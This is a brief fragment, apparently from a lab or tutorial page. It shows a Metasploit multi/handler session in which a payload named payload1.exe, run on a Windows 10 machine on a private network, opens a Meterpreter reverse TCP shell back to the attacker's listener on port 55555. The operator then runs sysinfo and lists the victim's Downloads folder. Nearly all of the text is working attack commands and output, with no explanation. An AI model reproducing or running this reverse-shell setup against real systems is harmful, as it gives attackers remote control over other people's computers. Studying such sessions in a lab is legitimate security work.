 Home
payload1.exe
LPORT ⇒ 55555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.44.129:55555
[*] Sending stage (177734 bytes) to 192.168.44.132
[*] Meterpreter session 1 opened (192.168.44.129:55555 → 192.168.44.132:49954) at 2025-02-27 13:51:05 -0500
meterpreter > sysinfo
Computer : DESKTOP-06RU51L
OS : Windows 10 (10.0 Build 19043).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > dir
Listing: C:\Users\Laxman\Downloads
Mode Size Type Last modified Name
100666/rw-rw-rw- 282 fil 2025-02-04 05:46:46 -0500 desktop.ini
100666/rw-rw-rw- 73802 fil 2025-02-27 13:37:59 -0500 payload1(1).XtrGMbD5.exe.part
100777/rwxrwxrwx 73802 fil 2025-02-27 13:50:54 -0500 payload1.exe
meterpreter >